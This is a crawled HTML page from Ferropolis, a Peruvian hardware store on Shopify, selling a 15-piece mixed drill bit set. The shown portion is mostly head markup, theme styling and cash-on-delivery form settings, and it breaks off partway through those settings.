

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ferropolis.pe/products/juego-brocas-mixtas-15-pzs-wings
body_size: 38790
content:
<!doctype html>
<html class="js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.ferropolis.pe/products/juego-brocas-mixtas-15-pzs-wings"><link rel="icon" type="image/png" href="//www.ferropolis.pe/cdn/shop/files/Ferropolis-logo-favicon_1.png?crop=center&height=32&v=1752418934&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      JUEGO BROCA MIXTAS 15PCS
 &ndash; Ferropolis PERU</title>

    

    

<meta property="og:site_name" content="Ferropolis PERU">
<meta property="og:url" content="https://www.ferropolis.pe/products/juego-brocas-mixtas-15-pzs-wings">
<meta property="og:title" content="JUEGO BROCA MIXTAS 15PCS">
<meta property="og:type" content="product">
<meta property="og:description" content="Importador, Proveedor y distribuidor Ferretero minorista en el Perú, Compra y suministra tu Taller y Hogar con cientos de productos novedodos y de alta calidad con reparto en Lima,  Provincia y todo el Perú."><meta property="og:image" content="http://www.ferropolis.pe/cdn/shop/files/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026">
  <meta property="og:image:secure_url" content="https://www.ferropolis.pe/cdn/shop/files/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026">
  <meta property="og:image:width" content="1280">
  <meta property="og:image:height" content="1280"><meta property="og:price:amount" content="17.00">
  <meta property="og:price:currency" content="PEN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="JUEGO BROCA MIXTAS 15PCS">
<meta name="twitter:description" content="Importador, Proveedor y distribuidor Ferretero minorista en el Perú, Compra y suministra tu Taller y Hogar con cientos de productos novedodos y de alta calidad con reparto en Lima,  Provincia y todo el Perú.">


    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/constants.js?v=132983761750457495441752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/pubsub.js?v=25310214064522200911752420418" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/global.js?v=184345515105158409801752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/details-disclosure.js?v=13653116266235556501752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/details-modal.js?v=25581673532751508451752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/search-form.js?v=133129549252120666541752420418" defer="defer"></script><script src="//www.ferropolis.pe/cdn/shop/t/17/assets/animations.js?v=88693664871331136111752420416" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="bh7js6gqy95mlkxkfkt5pllw971xn5">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56627298480/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.ferropolis.pe/products/juego-brocas-mixtas-15-pzs-wings.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-PE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7f2ab19e06f34c3f9cdfe9c3b186e196","betas":["rich-media-storefront-analytics"],"domain":"www.ferropolis.pe","predictiveSearch":true,"shopId":56627298480,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ferropolis-tienda.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"PEN","rate":"1.0"};
Shopify.country = "PE";
Shopify.theme = {"name":"Trade","id":152567251162,"schema_name":"Trade","schema_version":"15.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.ferropolis.pe/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BohVdKDy.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/chunk.common_SP2Dd4J3.esm.js"></script>
<script type="module">
  await import("//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BohVdKDy.es.esm.js");
await import("//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/chunk.common_SP2Dd4J3.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0449\/2568\/1820\/t\/4\/assets\/booster_currency.js?v=1624978055\u0026shop=ferropolis-tienda.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=ferropolis-tienda.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56627298480,"offset":-18000,"reqid":"028909cb-790c-4f25-9b05-89a1476c8980-1765570654","pageurl":"www.ferropolis.pe\/products\/juego-brocas-mixtas-15-pzs-wings","u":"18c05761989a","p":"product","rtyp":"product","rid":6933078769840};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.ferropolis.pe/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.ferropolis.pe/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//www.ferropolis.pe/cdn/shop/t/17/compiled_assets/scripts.js?1657"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i7.7ccaf9410746f2c53340607c42c43f90a9005937.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i7.49ec21cdd7148292bffea74c62c0df6e93551516.woff") format("woff");
}

      @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}


      
        :root,
        .color-scheme-1 {
          --color-background: 244,244,244;
        
          --gradient-background: #f4f4f4;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 180,180,180;
        --color-shadow: 0,17,40;
        --color-button: 183,172,162;
        --color-button-text: 38,38,38;
        --color-secondary-button: 244,244,244;
        --color-secondary-button-text: 0,17,40;
        --color-link: 0,17,40;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 244,244,244;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(244 244 244);
      }
      
        
        .color-scheme-2 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 38,38,38;
        --color-background-contrast: 191,191,191;
        --color-shadow: 0,17,40;
        --color-button: 121,112,104;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 121,117,114;
        --color-link: 121,117,114;
        --color-badge-foreground: 38,38,38;
        --color-badge-background: 255,255,255;
        --color-badge-border: 38,38,38;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-3 {
          --color-background: 194,183,172;
        
          --gradient-background: #c2b7ac;
        

        

        --color-foreground: 38,38,38;
        --color-background-contrast: 137,119,101;
        --color-shadow: 0,17,40;
        --color-button: 253,253,253;
        --color-button-text: 38,38,38;
        --color-secondary-button: 194,183,172;
        --color-secondary-button-text: 84,72,60;
        --color-link: 84,72,60;
        --color-badge-foreground: 38,38,38;
        --color-badge-background: 194,183,172;
        --color-badge-border: 38,38,38;
        --payment-terms-background-color: rgb(194 183 172);
      }
      
        
        .color-scheme-4 {
          --color-background: 249,161,27;
        
          --gradient-background: #f9a11b;
        

        

        --color-foreground: 48,48,48;
        --color-background-contrast: 145,89,4;
        --color-shadow: 0,17,40;
        --color-button: 255,255,255;
        --color-button-text: 0,17,40;
        --color-secondary-button: 249,161,27;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 48,48,48;
        --color-badge-background: 249,161,27;
        --color-badge-border: 48,48,48;
        --payment-terms-background-color: rgb(249 161 27);
      }
      
        
        .color-scheme-5 {
          --color-background: 255,109,34;
        
          --gradient-background: #ff6d22;
        

        

        --color-foreground: 48,48,48;
        --color-background-contrast: 162,55,0;
        --color-shadow: 0,17,40;
        --color-button: 183,172,162;
        --color-button-text: 38,38,38;
        --color-secondary-button: 255,109,34;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 48,48,48;
        --color-badge-background: 255,109,34;
        --color-badge-border: 48,48,48;
        --payment-terms-background-color: rgb(255 109 34);
      }
      

      body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Roboto, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Jost, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.05;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 8px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 1.2rem;
        --product-card-corner-radius: 0.8rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.8rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.8rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 8px;
        --popup-shadow-opacity: 0.05;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 12px;
        --grid-desktop-horizontal-spacing: 12px;
        --grid-mobile-vertical-spacing: 6px;
        --grid-mobile-horizontal-spacing: 6px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 8px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/base.css?v=159841507637079171801752420416" rel="stylesheet" type="text/css" media="all" />
    <link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-cart-items.css?v=123238115697927560811752420416" media="print" onload="this.media='all'">
      <link rel="preload" as="font" href="//www.ferropolis.pe/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.ferropolis.pe/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2" type="font/woff2" crossorigin>
      
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-localization-form.css?v=170315343355214948141752420416" rel="stylesheet" type="text/css" media="all" />
      <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/localization-form.js?v=144176611646395275351752420418" defer="defer"></script><link
        rel="stylesheet"
        href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-predictive-search.css?v=118923337488134913561752420416"
        media="print"
        onload="this.media='all'"
      ><script>
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


	<script src="https://customcode-other--development.gadget.app/load56627298480"></script>
	<script src="https://jsconfig.pages.dev/api/load56627298480"></script>
<!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->


  <script type="application/javascript">
      //none
  </script>



  <style>
      .payment-buttons--large .shopify-payment-button .shopify-payment-button__button--unbranded {
    display:none!important;
    margin-bottom: 0;
}

.cart__footer.isolate.section-template--19816309096666__cart-footer-padding {
  margin-left: 700px !important;
}

.sc-lgpSej.sc-itBLYH.gMbXJP.fBkmzq.rsi-total-summary-line-item {
  display: none !important;
}
  </style>




  
    
    <script
      id="coverage-script"
      src="https://releasit-coverages.s3.eu-west-3.amazonaws.com/COVR-GN-PE.min.js"
      defer></script>
  
  
<!-- END app snippet -->


  <!-- BEGIN app snippet: new-ext -->
  
  


  
    <script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"5000,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"El pago contra reembolso no está disponible para pedidos superiores a $1000, utiliza un método de pago diferente."},"cartPage":{"isEnabled":true,"isSeperateButton":true,"overwriteSelector":".cart__blocks"},"productPage":{"addMode":"product-only","hideAddToCartButton":false,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":true,"overwriteSelector":""},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"cart2","shakerType":"bounce","style":{"bgColor":"rgba(248, 149, 3, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":38,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1.25,"shadowOpacity":0.1},"subt":"Falta un paso mas","text":"Registra tus Datos "},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commission":300,"commissionName":"Tarifa de pago contra reembolso","isFeeEnabled":false,"isFeeTaxable":false,"variantIdFeeOverwrite":""},"abandonedCheckouts":{"isEnabled":false},"localization":{"countryCode":"PE","country":{"code":"PE","label":{"t":{"en":"Peru"}},"phonePrefix":"+51"}},"form":{"allTaxesIncluded":{"isEnabled":true,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Asesoria Personalizada"},{"type":"total","title":"Total"}],"covrId":"GN-PE","covrIdStorefront":"COVR-GN-PE.min.js","deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Aplicar"},"checkoutLineText":"Descuentos","fieldLabel":"Código de descuento","isEnabled":false,"limitToOneCode":true},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"order_summary","isActive":true,"position":0,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"quantity_offer","isActive":true,"position":1,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"totals_summary","isActive":true,"position":2,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"shipping_rates","isActive":false,"alignment":"left","position":3,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":false,"position":4,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"custom_text","isActive":true,"text":"Ingrese su dirección de envío","alignment":"center","fontWeight":"600","fontSizeFactor":1.05,"color":"rgba(0,0,0,1)","position":5,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"first_name","required":true,"showIcon":true,"label":"Nombre","n":{"ph":"Nombre","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":6,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"Apellido","n":{"ph":"Apellido","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":false,"position":7,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"phone","required":true,"showIcon":true,"label":"Teléfono","n":{"ph":"Teléfono","minL":1,"maxL":15,"reg":"","pf":""},"isActive":true,"position":8,"backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"address","required":true,"showIcon":true,"label":"Dirección","n":{"ph":"Dirección","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":9,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"civic_number","required":false,"showIcon":true,"label":"Dirección 2","n":{"ph":"Dirección 2","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":10,"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"province_country_field","position":11,"required":true,"label":"Provincia","disableDd":false,"n":{"ph":"Provincia"},"isActive":true,"backendFields":{"label":{"t":{"en":"Region field","es":"Campo de Provincia"}},"name":"province_country_field","replacesType":"province","elementType":"select","options":[{"label":"Amazonas","value":"PE-AMA"},{"label":"Áncash","value":"PE-ANC"},{"label":"Apurímac","value":"PE-APU"},{"label":"Arequipa","value":"PE-ARE"},{"label":"Ayacucho","value":"PE-AYA"},{"label":"Cajamarca","value":"PE-CAJ"},{"label":"Callao","value":"PE-CAL"},{"label":"Cuzco","value":"PE-CUS"},{"label":"Huancavelica","value":"PE-HUV"},{"label":"Huánuco","value":"PE-HUC"},{"label":"Ica","value":"PE-ICA"},{"label":"Junín","value":"PE-JUN"},{"label":"La Libertad","value":"PE-LAL"},{"label":"Lambayeque","value":"PE-LAM"},{"label":"Lima (Departamento)","value":"PE-LIM"},{"label":"Lima (Metropolitana)","value":"PE-LMA"},{"label":"Loreto","value":"PE-LOR"},{"label":"Madre de Dios","value":"PE-MDD"},{"label":"Moquegua","value":"PE-MOQ"},{"label":"Pasco","value":"PE-PAS"},{"label":"Piura","value":"PE-PIU"},{"label":"Puno","value":"PE-PUN"},{"label":"San Martín","value":"PE-SAM"},{"label":"Tacna","value":"PE-TAC"},{"label":"Tumbes","value":"PE-TUM"},{"label":"Ucayali","value":"PE-UCA"}]}},{"type":"city","required":true,"showIcon":true,"label":"Ciudad","n":{"ph":"Ciudad","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":12,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la 